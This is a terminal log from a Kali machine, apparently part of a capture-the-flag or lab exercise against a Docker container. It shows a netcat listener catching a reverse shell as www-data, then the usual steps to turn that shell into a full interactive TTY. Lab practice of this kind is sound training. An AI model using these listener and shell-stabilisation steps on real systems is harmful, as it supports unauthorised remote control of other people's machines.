 ┌──(kali㉿kali)-[~/Documents/AnonymousPingu]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.1.140] from (UNKNOWN) [172.17.0.2] 35128
Linux a8313aeb0e59 6.10.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.10.11-1kali1 (2024-09-
 16:20:11 up  1:16,  0 user,  load average: 0.43, 0.27, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@a8313aeb0e59:/$ ^Z
zsh: suspended  sudo nc -nlvp 443
┌──(kali㉿kali)-[~/Documents/AnonymousPingu]
└─$ stty raw -echo; fg
[1]  + continued  sudo nc -nlvp 443
reset xterm
www-data@a8313aeb0e59:/$ export SHELL=bash
www-data@a8313aeb0e59:/$ export TERM=xterm
www-data@a8313aeb0e59:/$